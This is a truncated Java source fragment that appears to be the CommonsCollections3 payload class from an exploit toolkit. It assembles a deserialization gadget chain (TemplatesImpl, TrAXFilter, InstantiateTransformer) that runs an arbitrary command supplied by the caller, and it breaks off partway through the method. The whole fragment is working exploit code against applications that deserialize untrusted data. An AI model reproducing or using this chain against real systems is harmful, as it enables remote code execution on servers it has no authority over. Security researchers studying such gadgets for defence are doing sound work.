 public class CommonsCollections3 extends PayloadRunner implements ObjectPayload<Object> {
public Object getObject(final String command) throws Exception {
Object templatesImpl = Gadgets.createTemplatesImpl(command);
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer(1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[] { Templates.class },
new Object[] { templatesImpl } )};
final Map innerMap = new HashMap();